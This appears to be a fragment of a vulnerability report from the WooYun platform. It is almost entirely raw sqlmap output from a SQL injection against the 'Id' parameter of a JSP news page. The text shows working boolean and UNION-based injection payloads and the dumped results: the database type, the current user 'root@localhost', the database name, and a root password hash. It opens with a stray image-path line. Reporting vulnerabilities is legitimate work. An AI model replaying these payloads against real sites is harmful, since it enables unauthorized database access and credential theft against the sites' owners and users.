 Payload: formAction=newsDetail&Id=2' AND 7443=7443 AND 'VuPL'='VuPL
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: formAction=newsDetail&Id=2' UNION ALL SELECT NULL,NULL,NULL,NULL,CO
NCAT(0x71766b7a71,0x55774155786c7171666e,0x716b626271),NULL,NULL,NULL,NULL#
---
[11:20:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[11:20:14] [INFO] fetching current user
current user: 'root@localhost'
[11:20:14] [INFO] fetching current database
current database: 'quickstart'
[11:20:14] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
[11:20:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *A9D467528C5 A2168DBE51A8241160241
[11:20:17] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[11:20:18] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[11:20:18] [INFO] fetching number of databases
[11:20:18] [INFO] resumed: 0
[11:20:18] [ERROR] unable to retrieve the number of databases
[11:20:18] [INFO] falling back to current database
[11:20:18] [INFO] fetching current database
available databases [1]:
[*] quickstart
www.wooyun.org